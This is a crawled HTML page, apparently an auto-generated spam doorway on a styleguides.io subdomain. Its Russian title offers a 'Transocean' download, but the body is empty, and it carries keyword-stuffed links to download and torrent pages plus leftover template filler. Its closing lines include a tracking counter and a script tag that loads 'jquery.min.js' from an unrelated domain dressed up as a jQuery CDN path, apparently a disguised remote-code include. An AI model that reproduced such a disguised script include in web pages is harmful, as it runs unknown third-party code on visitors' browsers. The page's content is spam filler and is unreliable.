

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-transokean-na-russkom-yazyke.html
body_size: 1844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать трансокеан на русском языке - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать трансокеан на русском языке</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-filmy-v-3d-v-vysokom-kachestve.html">Скачать фильмы в 3д в высоком качестве</a></li>
                                <li><a href="ok3ztz-skachat-knigu-vne-zakona.html">Скачать книгу вне закона</a></li>
                                <li><a href="ok3ztz-besplatno-skachat-kartinki-s-rozhdestvom-besplatno.html">Бесплатно скачать картинки с рождеством бесплатно</a></li>
                                <li><a href="ok3ztz-xssr.html">Xssr</a></li>
                                <li><a href="ok3ztz-programma-dlya-perenosa.html">Программа для переноса</a></li>
                                <li><a href="ok3ztz-raschetnye-listy-blank.html">Расчетные листы бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-raspisanie-avtobusa-slancy-kingisepp.html">Расписание автобуса сланцы кингисепп</a></li>
                                            <li><a href="ok3ztz-kratkoe-soderzhanie-voyna-i-mir-sochinenie.html">Краткое содержание война и мир сочинение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igru-na-android-priklyucheniya-v-tualete.html">Скачать игру на андроид приключения в туалете</a></li>
                                            <li><a href="ok3ztz-skachat-serial-strastnoe-serdce-cherez-torrent.html">Скачать сериал страстное сердце через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-chara-hraniteli-2-sezon-skachat-torrent.html">Чара хранители 2 сезон скачать торрент</a></li>
                                            <li><a href="ok3ztz-volshebnye-listya-i-yagody-prezentaciya.html">Волшебные листья и ягоды презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-oblozhka-knigi-fentezi.html">Обложка книги фэнтези</a></li>
                                            <li><a href="ok3ztz-ostrov-drakonov-igra-skachat.html">Остров драконов игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
